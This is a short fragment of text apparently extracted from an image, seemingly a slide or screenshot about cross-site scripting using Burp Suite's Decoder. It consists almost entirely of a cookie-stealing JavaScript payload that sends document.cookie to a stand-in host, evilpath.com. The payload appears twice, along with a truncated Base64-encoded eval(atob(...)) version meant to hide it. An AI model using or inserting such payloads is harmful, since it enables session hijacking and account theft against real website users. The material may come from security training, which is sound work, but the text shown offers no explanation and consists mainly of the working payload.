 ▪ location.href = 'http://evilpath.com/?c='+escape(document.cookie)
▪ Encode with Base64
▪ eval(atob(bG9jYXRpb24uaHJlZiA9ICdodHRwOi8vZXZpbHBhdGgu
Y29tLz9jPScrZXNjYXBlKGRvY3VtZW50LmNvb2tpZ
Sequencer Decoder Comparer Logger Extender Project options
location.href = 'http://evilpath.com/?c='+escape(document.cookie)